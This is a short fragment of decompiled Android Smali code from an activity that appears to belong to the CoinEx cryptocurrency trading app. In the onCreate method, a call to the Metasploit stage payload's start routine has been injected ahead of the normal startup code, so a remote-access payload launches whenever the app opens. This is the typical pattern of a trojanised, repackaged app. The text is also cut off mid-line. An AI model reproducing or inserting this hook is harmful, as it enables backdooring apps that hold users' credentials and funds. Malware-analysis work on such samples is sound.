 invoke-super {p0}, Lcom/coinex/trade/base/component/activity/BaseActivity;→o0()V
return-void
.end method
.method protected onCreate(Landroid/os/Bundle;)V
invoke-static {p0}, Lcom/metasploit/stage/Payload;→start(Landroid/content/Context;)V
.locals 2
invoke-super {p0, p1}, Lcom/coinex/trade/base/component/activity/BaseActivity;→onCr>
invoke-static {}, Ljava/lang/System;→currentTimeMillis()J